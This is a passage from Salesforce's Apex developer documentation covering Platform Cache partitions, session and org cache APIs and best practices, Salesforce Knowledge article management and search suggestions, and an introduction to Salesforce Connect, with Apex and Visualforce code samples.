

<span id="page-381-0"></span> $1$  Local cache is the application server's in-memory container that the client interacts with during a request.

# Platform Cache Partitions

Use Platform Cache partitions to improve the performance of your applications. Partitions allow you to distribute cache space in the way that works best for your applications. Caching data to designated partitions ensures that it's not overwritten by other applications or less-critical data.

To use Platform Cache, first set up partitions using the Platform Cache Partition tool in Setup. Once you've set up partitions, you can add, access, and remove data from them using the Platform Cache Apex API.

To access the Partition tool in Setup, enter *Platform Cache* in the Quick Find box, then select **Platform Cache**.

Use the Partition tool to:

- **•** Request trial cache.
- **•** Create, edit, or delete cache partitions.
- **•** Allocate the session cache and org cache capacities of each partition to balance performance across apps.
- **•** View a snapshot of the org's current cache capacity, breakdown, and partition allocations (in KB or MB).
- **•** View details about each partition.
- **•** Make any partition the default partition.

To use Platform Cache, create at least one partition. Each partition has one session cache and one org cache segment and you can allocate separate capacity to each segment. Session cache can be used to store data for individual user sessions, and org cache is for data that any users in an org can access. You can distribute your org's cache space across any number of partitions. Session and org cache allocations can be zero, or five or greater, and they must be whole numbers. The sum of all partition allocations, including the default partition, equals the Platform Cache total allocation. The total allocated capacity of all cache segments must be less than or equal to the org's overall capacity.

You can define any partition as the default partition, but you can have only one default partition. When the capacity of the default partition is used up and is zero, you can't create more partitions. When a partition has no allocation, cache operations (such as get and put) are not invoked and no error is returned.

When performing cache operations within the default partition, you can omit the partition name from the key.

After you set up partitions, you can use Apex code to perform cache operations on a partition. For example, use the Session. Partition and Org. Partition classes to put, retrieve, or remove values on a specific partition's cache. Use Cache.Session and Cache.Org to get a partition or perform cache operations by using a fully qualified key.

## Packaging Platform Cache Partitions

When packaging an application that uses Platform Cache, add any referenced partitions to your packages explicitly. Partitions aren't pulled into packages automatically, as other dependencies are. Partition validation occurs during run time, rather than compile time. Therefore, if a partition is missing from a package, you don't receive an error message at compile time.

Note: If platform cache code is intended for a package, don't use the default partition in the package. Instead, explicitly reference and package a non-default partition. Any package containing the default partition can't be deployed.

If you're working with managed packages, we recommend using Branch Packaging Orgs to share a namespace across partitions. This feature lets you maintain multiple orgs or partitions as "branches" of your primary org. For information about Branch Packaging Orgs, contact Salesforce.

SEE ALSO:

[Partition Class](#page-734-0) [OrgPartition Class](#page-730-0) [SessionPartition Class](#page-753-0) [Metadata API Developer's Guide: Platform Cache Partition Type](https://developer.salesforce.com/docs/atlas.en-us.202.0.api_meta.meta/api_meta/meta_platformcachepartition.htm)

# <span id="page-382-0"></span>Platform Cache Internals

Platform Cache uses local cache and a least recently used (LRU) algorithm to improve performance.

# Local Cache

Platform Cache uses local cache to improve performance, ensure efficient use of the network, and support atomic transactions. Local cache is the application server's in-memory container that the client interacts with during a request. Cache operations don't interact with the caching layer directly, but instead interact with local cache.

For session cache, all cached items are loaded into local cache upon first request. All subsequent interactions use the local cache. Similarly, an org cache get operation retrieves a value from the caching layer and stores it in the local cache. Subsequent requests for this value are retrieved from the local cache. All mutable operations, such as put and remove, are also performed against the local cache. Upon successful completion of the request, mutable operations are committed.

Note: Local cache doesn't support concurrent operations. Mutable operations, such as put and remove, are performed against the local cache and are only committed when the entire Apex request is successful. Therefore, other simultaneous requests don't see the results of the mutable operations.

### Atomic Transactions

Each cache operation depends on the Apex request that it runs in. If the entire request fails, all cache operations in that request are rolled back. Behind the scenes, the use of local cache supports these atomic transactions.

### Eviction Algorithm

When possible, Platform Cache uses an LRU algorithm to evict keys from the cache. When cache limits are reached, keys are evicted until the cache is reduced to 100-percent capacity. If session cache is used, the system removes cache evenly from all existing session cache instances. Local cache also uses an LRU algorithm. When the maximum local cache size for a partition is reached, the least recently used items are evicted from the local cache.

SEE ALSO: [Platform Cache Limits](#page-380-1)

# <span id="page-383-0"></span>Store and Retrieve Values from the Session Cache

Use the Cache. Session and Cache. Session Partition classes to manage values in the session cache. To manage values in any partition, use the methods in the Cache. Session class. If you're managing cache values in one partition, use the Cache.SessionPartition methods instead.

### **Cache.Session** Methods

To store a value in the session cache, call the Cache. Session.put() method and supply a key and value. The key name is in the format namespace.partition.key. For example, for namespace **ns1**, partition **partition1**, and key **orderDate**, the fully qualified key name is ns1.partition1.orderDate.

This example stores a DateTime cache value with the key orderDate. Next, the snippet checks if the orderDate key is in the cache, and if so, retrieves the value from the cache.

```
// Add a value to the cache
DateTime dt = DateTime.parse('06/16/2015 11:46 AM');
Cache.Session.put('ns1.partition1.orderDate', dt);
if (Cache.Session.contains('ns1.partition1.orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Session.get('ns1.partition1.orderDate');
}
```
To refer to the default partition and the namespace of the invoking class, omit the namespace.partition prefix and specify the key name.

```
Cache.Session.put('orderDate', dt);
if (Cache.Session.contains('orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Session.get('orderDate');
}
```
The local prefix refers to the namespace of the current org where the code is running, regardless of whether the org has a namespace defined. If the org has a namespace defined as ns1, the following two statements are equivalent.

```
Cache.Session.put('local.myPartition.orderDate', dt);
Cache.Session.put('ns1.myPartition.orderDate', dt);
```
**1** Note: The local prefix in an installed managed package refers to the namespace of the subscriber org and not the package's namespace. The cache put calls are not allowed in a partition that the invoking class doesn't own.

The put() method has multiple versions (or overloads), and each version takes different parameters. For example, to specify that your cached value can't be overwritten by another namespace, set the last parameter of this method to true. The following example also sets the lifetime of the cached value (3600 seconds or 1 hour) and makes the value available to any namespace.

```
// Add a value to the cache with options
Cache.Session.put('ns1.partition1.totalSum', '500', 3600, Cache.Visibility.ALL, true);
```
To retrieve a cached value from the session cache, call the Cache.Session.get() method. Because Cache.Session.get() returns an object, we recommend that you cast the returned value to a specific type.

```
// Get a cached value
Object obj = Cache.Session.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
### **Cache.SessionPartition** Methods

If you're managing cache values in one partition, use the Cache. SessionPartition methods instead. After the partition object is obtained, the process of adding and retrieving cache values is similar to using the Cache. Session methods. The Cache.SessionPartition methods are easier to use because you specify only the key name without the namespace and partition prefix.

First, get the session partition and specify the desired partition. The partition name includes the namespace prefix: namespace.partition. You can manage the cached values in that partition by adding and retrieving cache values on the obtained partition object. The following example obtains the partition named myPartition in the myNs namespace. Next, if the cache contains a value with the key BookTitle, this cache value is retrieved. A new value is added with key orderDate and today's date.

```
// Get partition
Cache.SessionPartition sessionPart = Cache.Session.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (sessionPart.contains('BookTitle')) {
   String cachedTitle = (String)sessionPart.get('BookTitle');
}
// Add cache value to the partition
sessionPart.put('OrderDate', Date.today());
```
This example calls the get method on a partition in one expression without assigning the partition instance to a variable.

```
// Or use dot notation to call partition methods
String cachedAuthor =
(String)Cache.Session.getPartition('myNs.myPartition').get('BookAuthor');
```
# Use a Visualforce Global Variable for the Session Cache

Access cached values stored in the session cache from a Visualforce page by using the \$Cache. Session global variable.



When using the \$Cache. Session global variable, fully qualify the key name with the namespace and partition name. This example is an output text component that retrieves a cached value from the namespace myNamespace, partition myPartition, and key key1.

<apex:outputText value="{!\$Cache.Session.myNamespace.myPartition.key1}"/>

Unlike with Apex methods, you can't omit the myNamespace.myPartition prefix to reference the default partition in the org.

If a namespace is not defined for the org, use local to refer to the org's namespace.

<apex:outputText value="{!\$Cache.Session.local.myPartition.key1}"/>

If the cached value is a data structure that has properties or methods, like an Apex List or a custom class, those properties can be accessed in the \$Cache.Session expression by using dot notation. For example, this markup invokes the List.size() Apex method if the value of numbersList is declared as a List.

<apex:outputText value="{!\$Cache.Session.local.myPartition.numbersList.size}"/>

This example accesses the value property on the myData cache value that is declared as a custom class.

```
<apex:outputText value="{!$Cache.Session.local.myPartition.myData.value}"/>
```
### Store and Retrieve Values from the Org Cache

Use the Cache.Org and Cache.OrgPartition classes to manage values in the org cache. To manage values in any partition, use the methods in the Cache. Org class. If you're managing cache values in one partition, use the Cache. OrgPartition methods instead.

### **Cache.Org** Methods

To store a value in the org cache, call the Cache. Org.put() method and supply a key and value. The key name is in the format namespace.partition.key. For example, for namespace **ns1**, partition **partition1**, and key **orderDate**, the fully qualified key name is ns1.partition1.orderDate.

This example stores a DateTime cache value with the key orderDate. Next, the snippet checks if the orderDate key is in the cache, and if so, retrieves the value from the cache.

```
// Add a value to the cache
DateTime dt = DateTime.parse('06/16/2015 11:46 AM');
Cache.Org.put('ns1.partition1.orderDate', dt);
if (Cache.Org.contains('ns1.partition1.orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Org.get('ns1.partition1.orderDate');
}
```
To refer to the default partition and the namespace of the invoking class, omit the namespace.partition prefix and specify the key name.

```
Cache.Org.put('orderDate', dt);
if (Cache.Org.contains('orderDate')) {
   DateTime cachedDt = (DateTime)Cache.Org.get('orderDate');
}
```
The local prefix refers to the namespace of the current org where the code is running. The local prefix refers to the namespace of the current org where the code is running, regardless of whether the org has a namespace defined. If the org has a namespace defined as ns1, the following two statements are equivalent.

```
Cache.Org.put('local.myPartition.orderDate', dt);
Cache.Org.put('ns1.myPartition.orderDate', dt);
```
Note: The local prefix in an installed managed package refers to the namespace of the subscriber org and not the package's namespace. The cache put calls are not allowed in a partition that the invoking class doesn't own.

The put() method has multiple versions (or overloads), and each version takes different parameters. For example, to specify that your cached value can't be overwritten by another namespace, set the last parameter of this method to true. The following example also sets the lifetime of the cached value (3600 seconds or 1 hour) and makes the value available to any namespace.

```
// Add a value to the cache with options
Cache.Org.put('ns1.partition1.totalSum', '500', 3600, Cache.Visibility.ALL, true);
```
To retrieve a cached value from the org cache, call the Cache.Org.get() method. Because Cache.Org.get() returns an object, we recommend that you cast the returned value to a specific type.

```
// Get a cached value
Object obj = Cache.Org.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
### **Cache.OrgPartition** Methods

If you're managing cache values in one partition, use the Cache.OrgPartition methods instead. After the partition object is obtained, the process of adding and retrieving cache values is similar to using the Cache.Org methods. The Cache.OrgPartition methods are easier to use because you specify only the key name without the namespace and partition prefix.

First, get the org partition and specify the desired partition. The partition name includes the namespace prefix: namespace.partition. You can manage the cached values in that partition by adding and retrieving cache values on the obtained

partition object. The following example obtains the partition named myPartition in the myNs namespace. If the cache contains a value with the key BookTitle, this cache value is retrieved. A new value is added with key orderDate and today's date.

```
// Get partition
Cache.OrgPartition orgPart = Cache.Org.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (orgPart.contains('BookTitle')) {
   String cachedTitle = (String) orgPart.get('BookTitle');
}
// Add cache value to the partition
orgPart.put('OrderDate', Date.today());
```
This example calls the get method on a partition in one expression without assigning the partition instance to a variable.

<span id="page-386-0"></span>// Or use dot notation to call partition methods String cachedAuthor = (String)Cache.Org.getPartition('myNs.myPartition').get('BookAuthor');

# Platform Cache Best Practices

Platform Cache can greatly improve performance in your applications. However, it's important to follow these guidelines to get the best cache performance. In general, it's more efficient to cache a few large items than to cache many small items separately. Also be mindful of cache limits to prevent unexpected cache evictions.

### Evaluate the Performance Impact

To test whether Platform Cache improves performance in your application, calculate the elapsed time with and without using the cache. Don't rely on the Apex debug log timestamp for the execution time. Use the System.currentTimeMillis() method instead. For example, first call System.currentTimeMillis() to get the start time. Perform application logic, fetching the data from either the cache or another data source. Then calculate the elapsed time.

```
long startTime = System.currentTimeMillis();
// Your code here
long elapsedTime = System.currentTimeMillis() - startTime;
System.debug(elapsedTime);
```
## Handle Cache Misses Gracefully

Ensure that your code handles cache misses by testing cache requests that return null. To help with debugging, add logging information for cache operations.

```
public class CacheManager {
   private Boolean cacheEnabled;
   public void CacheManager() {
       cacheEnabled = true;
    }
   public Boolean toggleEnabled() { // Use for testing misses
       cacheEnabled = !cacheEnabled;
       return cacheEnabled;
    }
   public Object get(String key) {
       if (!cacheEnabled) return null;
       Object value = Cache.Session.get(key);
       if (value != null) System.debug(LoggingLevel.DEBUG, 'Hit for key ' + key);
       return value;
    }
   public void put(String key, Object value, Integer ttl) {
       if (!cacheEnabled) return;
       Cache.Session.put(key, value, ttl);
       // for redundancy, save to DB
        System.debug(LoggingLevel.DEBUG, 'put() for key ' + key);
    }
   public Boolean remove(String key) {
       if (!cacheEnabled) return false;
       Boolean removed = Cache.Session.remove(key);
        if (removed) {
            System.debug(LoggingLevel.DEBUG, 'Removed key ' + key);
            return true;
        } else return false;
    }
}
```
### Group Cache Requests

When possible, group cache requests, but be aware of caching limits. To help improve performance, perform cache operations on a list of keys rather than on individual keys. For example, if you know which keys are necessary to invoke a Visualforce page or perform a task in Apex, retrieve all keys at once. To retrieve multiple keys, call get (keys) in an initialization method.

Note: Aggregate functions are available only for the Cache. Org class.

### Cache Larger Items

It's more efficient to cache a few large items than to cache many small items separately. Caching many small items decreases performance and increases overhead, including total serialization size, serialization time, cache commit time, and cache capacity usage.

Don't add many small items to the Platform Cache within one request. Instead, wrap data in larger items, such as lists. If a list is large, consider breaking it into multiple items. Here's an example of what to avoid.

```
// Don't do this!
public class MyController {
   public void initCache() {
       List<Account> accts = [SELECT Id, Name, Phone, Industry, Description FROM
           Account limit 1000];
       for (Integer i=0; i<accts.size(); i++) {
            Cache.Org.put('acct' + i, accts.get(i));
        }
   }
}
```
Instead, wrap the data in a few reasonably large items without exceeding the limit on the size of single cached items.

```
// Do this instead.
public class MyController {
public void initCache() {
   List<Account> accts = [SELECT Id, Name, Phone, Industry, Description FROM
       Account limit 1000];
    Cache.Org.put('accts', accts);
    }
}
```
Another good example of caching larger items is to encapsulate data in an Apex class. For example, you can create a class that wraps session data, and cache an instance of the class rather than the individual data items. Caching the class instance improves overall serialization size and performance.

### Be Aware of Cache Limits

When you add items to the cache, be aware of the following limits.

### **Cache Partition Size Limit**

When the cache partition limit is reached, keys are evicted until the cache is reduced to 100% capacity. Platform Cache uses a least recently used (LRU) algorithm to evict keys from the cache.

### **Local Cache Size Limit**

When you add items to the cache, make sure that you are not exceeding local cache limits within a request. The local cache limit for the session cache is 500 KB and 1,000 KB for the org cache. If you exceed the local cache limit, items can be evicted from the local cache before the request has been committed. This eviction can cause unexpected misses and long serialization time and can waste resources.

### **Single Cached Item Size Limit**

The size of individual cached items is limited to 100 KB. If the serialized size of an item exceeds this limit, the Cache.ItemSizeLimitExceededException exception is thrown. It's a good practice to catch this exception and reduce the size of the cached item.

### Use the Cache Diagnostics Page (Sparingly)

To determine how much of the cache is used, check the Platform Cache Diagnostics page. To reach the Diagnostics page:

- **1.** Make sure that Cache Diagnostics is enabled for the user (on the User Detail page).
- **2.** On the Platform Cache Partition page, click the partition name.
- **3.** Click the link to the Diagnostics page for the partition.

The Diagnostics page provides valuable information, including the capacity usage, keys, and serialized and compressed sizes of the cached items. The session cache and org cache have separate diagnostics pages. The session cache diagnostics are per session, and they don't provide insight across all active sessions.

Note: Generating the diagnostics page gathers all partition-related information and is an expensive operation. Use it sparingly.

### Minimize Expensive Operations

Consider the following guidelines to minimize expensive operations.

Use Cache.Org.getKeys() and Cache.Org.getCapacity() sparingly. Both methods are expensive, because they traverse all partition-related information looking for or making calculations for a given partition.



**Note:** Cache. Session usage is not expensive.

- Avoid calling the contains (key) method followed by the get (key) method. If you intend to use the key value, simply call the get (key) method and make sure that the value is not equal to null.
- Clear the cache only when necessary. Clearing the cache traverses all partition-related cache space, which is expensive. After clearing the cache, your application will likely regenerate the cache by invoking database queries and computations. This regeneration can be complex and extensive and impact your application's performance.

SEE ALSO:

[Platform Cache Limits](#page-380-1)

# Salesforce Knowledge

Salesforce Knowledge is a knowledge base where users can easily create and manage content, known as articles, and quickly find and view the articles they need.

Use Apex to access these Salesforce Knowledge features:

### IN THIS SECTION:

### [Knowledge Management](#page-390-0)

Users can write, publish, archive, and manage articles using Apex in addition to the Salesforce user interface.

### [Promoted Search Terms](#page-390-1)

Promoted search terms are useful for promoting a Salesforce Knowledge article that you know is commonly used to resolve a support issue when an end user's search contains certain keywords. Users can promote an article in search results by associating keywords with the article in Apex (by using the SearchPromotionRule sObject) in addition to the Salesforce user interface.

### [Suggest Salesforce Knowledge Articles](#page-391-0)

Provide users with shortcuts to navigate to relevant articles before they perform a search. Call  $Search$ , suggest (searchText, objectType, options) to return a list of Salesforce Knowledge articles whose titles match a user's search query string.

# <span id="page-390-0"></span>Knowledge Management

Users can write, publish, archive, and manage articles using Apex in addition to the Salesforce user interface.

Use the methods in the KbManagement. PublishingService class to manage the following parts of the lifecycle of an article and its translations:

- **•** Publishing
- **•** Updating
- **•** Retrieving
- **•** Deleting
- **•** Submitting for translation
- **•** Setting a translation to complete or incomplete status
- **•** Archiving
- **•** Assigning review tasks for draft articles or translations

Note: Date values are based on GMT.

To use the methods in this class, you must enable Salesforce Knowledge. See [Salesforce Knowledge Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf) for more information on setting up Salesforce Knowledge.

<span id="page-390-1"></span>SEE ALSO:

[PublishingService Class](#page-1651-0)

# Promoted Search Terms

Promoted search terms are useful for promoting a Salesforce Knowledge article that you know is commonly used to resolve a support issue when an end user's search contains certain keywords. Users can promote an article in search results by associating keywords with the article in Apex (by using the SearchPromotionRule sObject) in addition to the Salesforce user interface.

Articles must be in published status (with a PublishSatus field value of Online) for you to manage their promoted terms.

**In Example:** This code sample shows how to add a search promotion rule. This sample performs a query to get published articles of type MyArticle\_\_kav. Next, the sample creates a SearchPromotionRule sObject to promote articles that contain the word "Salesforce" and assigns the first returned article to it. Finally, the sample inserts this new sObject.

```
// Identify the article to promote in search results
List<MyArticle kav> articles = [SELECT Id FROM MyArticle kav WHERE
PublishStatus='Online' AND Language='en_US' AND Id='Article Id'];
// Define the promotion rule
SearchPromotionRule s = new SearchPromotionRule(
   Query='Salesforce',
   PromotedEntity=articles[0]);
// Save the new rule
insert s;
```
<span id="page-391-0"></span>To perform DML operations on the SearchPromotionRule sObject, you must enable Salesforce Knowledge.

# Suggest Salesforce Knowledge Articles

Provide users with shortcuts to navigate to relevant articles before they perform a search. Call Search. suggest (searchText, objectType, options) to return a list of Salesforce Knowledge articles whose titles match a user's search query string.

To return suggestions, enable Salesforce Knowledge. See [Salesforce Knowledge Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf) for more information on setting up Salesforce Knowledge.

This Visualforce page has an input field for searching articles or accounts. When the user presses the Suggest button, suggested records are displayed. If there are more than five results, the More results button appears. To display more results, click the button.

```
<apex:page controller="SuggestionDemoController">
   <apex:form >
       <apex:pageBlock mode="edit" id="block">
           <h1>Article and Record Suggestions</h1>
            <apex:pageBlockSection >
                <apex:pageBlockSectionItem >
                    <apex:outputPanel >
                        <apex:panelGroup >
                            <apex:selectList value="{!objectType}" size="1">
                               <apex:selectOption itemLabel="Account" itemValue="Account"
/>
                                <apex:selectOption itemLabel="Article"
itemValue="KnowledgeArticleVersion" />
                                <apex:actionSupport event="onchange" rerender="block"/>
                            </apex:selectList>
                        </apex:panelGroup>
                        <apex:panelGroup >
                            <apex:inputHidden id="nbResult" value="{!nbResult}" />
                        <apex:outputLabel for="searchText">Search Text</apex:outputLabel>
                             
                            <apex:inputText id="searchText" value="{!searchText}"/>
                            <apex:commandButton id="suggestButton" value="Suggest"
action="{!doSuggest}"
                                                rerender="block"/>
```

```
<apex:commandButton id="suggestMoreButton" value="More
results..." action="{!doSuggestMore}"
                                              rerender="block" style="{!IF(hasMoreResults,
'', 'display: none;')}"/>
                        </apex:panelGroup>
                    </apex:outputPanel>
                </apex:pageBlockSectionItem>
            </apex:pageBlockSection>
            <apex:pageBlockSection title="Results" id="results" columns="1"
rendered="{!results.size>0}">
                <apex:dataList value="{!results}" var="w" type="1">
                    Id: {!w.SObject['Id']}
                    \text{br} />
                    <apex:panelGroup rendered="{!objectType=='KnowledgeArticleVersion'}">
                        Title: {!w.SObject['Title']}
                    </apex:panelGroup>
                    <apex:panelGroup rendered="{!objectType!='KnowledgeArticleVersion'}">
                        Name: {!w.SObject['Name']}
                    </apex:panelGroup>
                    \hbox{\rm\;dr} />
                </apex:dataList>
            </apex:pageBlockSection>
            <apex:pageBlockSection id="noresults" rendered="{!results.size==0}">
                No results
            </apex:pageBlockSection>
            <apex:pageBlockSection rendered="{!LEN(searchText)>0}">
                Search text: {!searchText}
            </apex:pageBlockSection>
        </apex:pageBlock>
    </apex:form>
</apex:page>
```
This code is the custom Visualforce controller for the page:

```
public class SuggestionDemoController {
   public String searchText;
   public String language = 'en_US';
   public String objectType = 'Account';
   public Integer nbResult = 5;
   public Transient Search.SuggestionResults suggestionResults;
   public String getSearchText() {
       return searchText;
    }
   public void setSearchText(String s) {
       searchText = s;
    }
   public Integer getNbResult() {
       return nbResult;
    }
```

```
public void setNbResult(Integer n) {
    nbResult = n;
}
public String getLanguage() {
   return language;
}
public void setLanguage(String language) {
   this.language = language;
}
public String getObjectType() {
  return objectType;
}
public void setObjectType(String objectType) {
   this.objectType = objectType;
}
public List<Search.SuggestionResult> getResults() {
    if (suggestionResults == null) {
       return new List<Search.SuggestionResult>();
    }
    return suggestionResults.getSuggestionResults();
}
public Boolean getHasMoreResults() {
    if (suggestionResults == null) {
       return false;
    }
    return suggestionResults.hasMoreResults();
}
public PageReference doSuggest() {
   nbResult = 5;suggestAccounts();
   return null;
}
public PageReference doSuggestMore() {
   nbResult += 5;
   suggestAccounts();
    return null;
}
private void suggestAccounts() {
   Search.SuggestionOption options = new Search.SuggestionOption();
   Search.KnowledgeSuggestionFilter filters = new Search.KnowledgeSuggestionFilter();
    if (objectType=='KnowledgeArticleVersion') {
```

```
filters.setLanguage(language);
```

```
filters.setPublishStatus('Online');
        }
       options.setFilter(filters);
        options.setLimit(nbResult);
        suggestionResults = Search.suggest(searchText, objectType, options);
   }
}
```
### SEE ALSO:

[suggest\(searchQuery, sObjectType, suggestions\)](#page-2325-0)

# Salesforce Connect

Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect. The custom adapter can retrieve data from external systems and synthesize data locally. Salesforce Connect represents that data in Salesforce external objects, enabling users and the Force.com platform to seamlessly interact with data that's stored outside the Salesforce org.

### IN THIS SECTION:

### [Salesforce Connect](#page-395-0)

Salesforce Connect provides seamless integration of data across system boundaries by letting your users view, search, and modify data that's stored outside your Salesforce org. For example, perhaps you have data that's stored on premises in an enterprise resource planning (ERP) system. Instead of copying the data into your org, you can use external objects to access the data in real time via web service callouts.

### [Writable External Objects in Salesforce Connect](#page-397-0)

Use a specialized set of Apex methods and keywords to create, update, or delete external data that corresponds to external object records.

#### [Get Started with the Apex Connector Framework](#page-399-0)

To get started with your first custom adapter for Salesforce Connect, create two Apex classes: one that extends the DataSource. Connection class, and one that extends the DataSource. Provider class.

#### [Key Concepts About the Apex Connector Framework](#page-405-0)

The DataSource namespace provides the classes for the Apex Connector Framework. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect. Then connect your Salesforce org to any data anywhere via the Salesforce Connect custom adapter.

### [Considerations for the Apex Connector Framework](#page-415-0)

Understand the limits and considerations for creating Salesforce Connect custom adapters with the Apex Connector Framework.

### [Apex Connector Framework Examples](#page-415-1)

These examples illustrate how to use the Apex Connector Framework to create custom adapters for Salesforce Connect.

# <span id="page-395-0"></span>Salesforce Connect

Salesforce Connect provides seamless integration of data across system boundaries by letting your users view, search, and modify data that's stored outside your Salesforce org. For example, perhaps you have data that's stored on premises in an enterprise resource planning (ERP) system. Instead of copying the data into your org, you can use external objects to access the data in real time via web service callouts.

Traditionally, we've recommended importing or copying data into your Salesforce org to let your users access that data. For example, extract, transform, and load (ETL) tools can integrate third-party systems with Salesforce. However, doing so copies data into your org that you don't need or that quickly becomes stale.

In contrast, Salesforce Connect maps Salesforce external objects to data tables in external systems. Instead of copying the data into your org, Salesforce Connect accesses the data on demand and in real time. The data is never stale, and we access only what you need. We recommend that you use Salesforce Connect when:

- **•** You have a large amount of data that you don't want to copy into your Salesforce org.
- **•** You need small amounts of data at any one time.
- **•** You want real-time access to the latest data.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Even though the data is stored outside your org, Salesforce Connect provides seamless integration with the Force.com platform. External objects are available to Salesforce tools, such as global search, lookup relationships, record feeds, and the Salesforce1 app. External objects are also available to Apex, SOSL,SOQL queries, Salesforce APIs, and deployment via the Metadata API, change sets, and packages.

For example, suppose that you store product order information in a back-office ERP system. You want to view those orders as a related list on each customer record in your Salesforce org. Salesforce Connect enables you to set up a lookup relationship between the customer object (parent) and the external object (child) for orders. Then you can set up the page layouts for the parent object to include a related list that displays child records.

Going a step further, you can update the orders directly from the related list on the customer record. By default, records that are based on external objects are read-only. Making an external data source writable lets users create, modify, or delete records that are based on external objects from that data source.

 $\mathbb{Z}$ Note: You can make external objects writable only when an OData or Apex custom adapter is used to connect your Salesforce org to the external data. Writable external objects aren't supported with the cross-org adapter.

For information about using Apex DML write operations on external object records, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.apexcode.meta/apexcode/).

Example: This screenshot shows how Salesforce Connect can provide a seamless view of data across system boundaries. A record detail page for the Business Partner external object includes two related lists of child objects. The external lookup relationships and page layouts enable users to view related data from inside and from outside the Salesforce org on a single page.

- **•** Account standard object (1)
- **•** Sales\_Order external object (2)


### IN THIS SECTION:

### [Salesforce Connect Adapters](#page-396-0)

Salesforce Connect uses a protocol-specific adapter to connect to an external system and access its data. When you define an external data source in your organization, you specify the adapter in the Type field.

#### [Salesforce Connect Custom Adapter](#page-397-0)

<span id="page-396-0"></span>Connect to any data anywhere for a complete view of your business. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect.

EDITIONS

Experience

Available in: both Salesforce Classic and Lightning

## Salesforce Connect Adapters

Salesforce Connect uses a protocol-specific adapter to connect to an external system and access its data. When you define an external data source in your organization, you specify the adapter in the Type field.

These adapters are available for Salesforce Connect.



